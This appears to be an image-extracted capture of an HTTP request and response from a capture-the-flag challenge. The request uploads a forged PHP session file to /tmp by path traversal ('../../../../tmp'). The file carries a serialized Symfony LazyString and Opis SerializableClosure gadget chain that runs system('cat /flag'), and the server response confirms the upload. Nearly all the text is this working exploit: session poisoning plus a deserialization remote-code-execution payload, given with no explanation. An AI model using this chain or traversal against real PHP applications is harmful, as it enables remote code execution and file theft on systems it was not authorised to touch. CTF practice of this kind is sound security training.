 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28358/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1745110575,1745198105,1745239846,1745280507;
HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=114581c0e368fce10576372937b7494b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1745335032
Connection: close
------WebKitFormBoundary3sktp1S99sluwO3i
Content-Disposition: form-data; name="file"; filename="sess_114581c0e368fce10576372937b7494b"
Content-Type: text/plain
upload_path|O:35:"Symfony\Component\String\LazyString":1:{s:5:"value";C:32:"Opis\Closure\Serializ
ableClosure":196:{a:5:{s:3:"use";a:0:{}s:8:"function";s:32:"function(){system("cat
/flag");}";s:5:"scope";s:35:"Symfony\Component\String\LazyString";s:4:"this";N;s:4:"self";s:32:"00000
000000000003000000000000000";}}}
------WebKitFormBoundary3sktp1S99sluwO3i
Content-Disposition: form-data; name="path"
../../../../tmp
------WebKitFormBoundary3sktp1S99sluwO3i--
Vary: Accept-Encoding
Content-Length: 123
Connection: close
Content-Type: text/html; charset=UTF-8
OK! Your file saved in:
/tmp/sandbox/cbb1a127242e320231033c9612a36d3d/../../../../tmp/sess_114581c0e368fce105763
72937b7494b